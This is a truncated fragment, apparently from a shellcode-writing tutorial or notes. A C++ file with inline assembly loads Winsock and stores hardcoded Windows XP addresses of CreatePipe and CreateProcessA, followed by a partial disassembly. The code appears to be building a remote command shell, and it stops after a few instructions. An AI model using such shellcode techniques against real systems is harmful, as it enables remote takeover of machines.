 123.cpp
#include <windows.h>
#include <winbase.h>
void main()
{
LoadLibrary("msvcrt.dll");
LoadLibrary("WS2_32.dll");
__asm
{
push ebp;
sub esp, 80; e
mov ebp,esp;
//把要用到的函数地址存起来
mov eax,0x7c81d827
mov [ebp+4], eax;
mov eax,0x7c80236b
Disassembly
10: push ebp;
00401050 55 push ebp
11: sub esp, 80; e
00401051 83 EC 50 sub esp,50h
12: mov ebp,esp;
00401054 8B EC mov ebp,esp
13: //把要用到的函数地址存起来——以下都是XP SP0
14: mov eax,0x7c81d827
00401056 B8 27 D8 81 7C mov eax,7C81D827h
15: mov [ebp+4], eax; CreatePipe
0040105B 89 45 04 mov dword ptr [ebp+4],eax
16: mov eax,0x7c80236b
0040105E B8 6B 23 80 7C mov eax,7C80236Bh
17: mov [ebp+8], eax; CreateProcessA
00401063 89 45 08 mov dword ptr [ebp+8],eax
18: mov eax,0x7c860817